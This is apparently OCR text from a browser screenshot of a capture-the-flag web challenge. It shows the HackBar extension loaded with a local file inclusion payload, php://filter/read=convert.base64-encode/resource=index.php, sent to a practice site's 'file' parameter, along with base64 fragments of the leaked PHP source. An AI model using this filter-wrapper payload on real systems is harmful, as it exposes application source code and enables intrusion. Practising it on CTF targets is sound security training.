 4.chinalover.sinaapp.com/web7/index.php?file=php://fi
IP
3
sql 学习 工具 加解密 CTF ctf解码平台 PHP web安全 无线攻击 电影 靶场 壁纸 图床 脚本 其他书签 移动设备上的书签
PGh0bWw+CiAgICA8dGl0bGU+YXNkZjwvdGl0bGU+CiAgICAKPD9waHAKCWVycm9yX3JlcG9ydGluZygwKTsKCWlmKCEkX0dFVFtmaWxlXSl7ZWNobyAnPGEg
/IG5vPC9hPic7fQoJJGZpbGU9JF9HRVRbJ2ZpbGUnXTsKCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbn
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://4.chinalover.sinaapp.com/web7/index.php?file=php://filter/read=convert.base64-encode
/resource=index.php
Post data Referer User Agent Cookies Add Header Clear All